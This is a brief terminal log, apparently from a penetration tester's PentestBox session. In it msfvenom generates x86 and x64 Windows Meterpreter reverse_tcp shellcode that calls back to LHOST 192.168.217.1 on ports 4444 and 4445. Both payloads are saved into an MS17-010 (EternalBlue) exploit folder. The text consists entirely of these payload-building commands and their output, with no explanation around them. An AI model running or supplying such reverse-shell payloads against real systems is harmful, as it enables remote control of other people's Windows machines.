 C:\Users\fuping\Desktop {git}
{lamb} msfvenom -p windows/meterpreter/reverse_tcp  EXITFUNC=thread LHOST=192.168.217.1 LPORT=4445 -f raw -o ../../Git/MS17-010/shellcode/sc_x86_msf.bin
D:\PentestBox\bin\metasploit-framework {git}
{lamb} DL is deprecated, please use Fiddle
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 354 bytes
Saved as: ../../Git/MS17-010/shellcode/sc_x86_msf.bin
D:\PentestBox\bin\metasploit-framework {git}
{lamb} msfvenom -p windows/x64/meterpreter/reverse_tcp  EXITFUNC=thread LHOST=192.168.217.1 LPORT=4444 -f raw -o ../../Git/MS17-010/shellcode/sc_x64_msf.bin
D:\PentestBox\bin\metasploit-framework {git}
{lamb} DL is deprecated, please use Fiddle
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86_64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 511 bytes
Saved as: ../../Git/MS17-010/shellcode/sc_x64_msf.bin
D:\PentestBox\bin\metasploit-framework {git}
{lamb}